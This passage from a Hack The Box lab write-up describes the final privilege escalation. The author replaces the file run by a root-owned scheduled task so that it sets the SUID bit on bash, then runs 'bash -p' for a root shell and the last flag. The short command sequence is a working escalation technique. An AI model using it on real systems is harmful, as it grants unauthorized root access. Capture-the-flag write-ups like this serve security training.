
The steps to Escalate privileges are not very complex to perform, I just have to delete the file that runs in the scheduled task and replace it with one that executes a malicious command, in this case I will enable the SUID bit to the bash Shell so that when executed with the -p parameter it preserves the permissions of the owner user and can escalate privileges. After waiting a few seconds, the change is done and I can get a Shell with the root user and access the last flag.
rm artisan
nano !$
cat !$
watch -n 1 ls -l /bin/bash
bash -p



It was a great experience to successfully engage this Hack The Box lab, the machine is perfect to understand different vulnerabilities and multiple attack vectors, you can also create tools to automate tasks and polish your scripting skills. I continue with my hype to face the available labs, so I’m going to kill this box and look for the new challenge.